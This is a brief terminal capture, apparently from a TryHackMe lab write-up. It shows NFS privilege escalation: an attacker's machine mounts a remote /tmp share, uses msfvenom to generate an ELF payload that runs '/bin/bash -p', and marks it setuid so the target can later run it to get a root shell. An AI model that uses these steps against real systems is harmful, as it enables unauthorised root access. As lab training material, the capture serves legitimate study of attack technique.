 ┌──(root㉿G50)-[/home/kali/learning/tryhackme]
└─# mount -o rw,vers=3 10.10.204.168:/tmp /tmp/nfs
1
┌──(root㉿G50)-[/tmp/nfs]
└─# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
2
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
┌──(root㉿G50)-[/tmp/nfs]
3
└─# chmod +xs /tmp/nfs/shell.elf